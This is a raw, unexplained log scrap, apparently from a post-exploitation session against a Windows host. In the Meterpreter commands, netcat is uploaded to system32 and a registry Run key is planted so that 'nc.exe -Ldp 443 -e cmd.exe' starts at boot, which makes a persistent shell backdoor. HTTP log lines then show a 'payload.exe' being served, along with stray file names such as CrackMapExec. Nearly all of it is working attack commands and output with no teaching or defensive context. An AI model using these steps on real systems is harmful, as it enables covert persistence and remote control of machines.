 meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading  : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded   : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (5):
IMJPMIG8.1
IMEKRMIG6.1
PHIME2002ASync
PHIME2002A
VMware User Process
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v test_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe'
Successfully set test_nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v test_nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: test_nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
meterpreter >
[20/Sep/2019 15:10:30] code 404, message File not found
[20/Sep/2019 15:10:30] "GET /favicon.ico HTTP/1.1" 404 -
[20/Sep/2019 15:10:31] code 404, message File not found
[20/Sep/2019 15:10:31] "GET /favicon.ico HTTP/1.1" 404 -
.183.154 - - [20/Sep/2019 15:10:32] "GET /payload.exe HTTP/1.1" 200 -
8080.xml
payload.exe
443.xml
CrackMapExec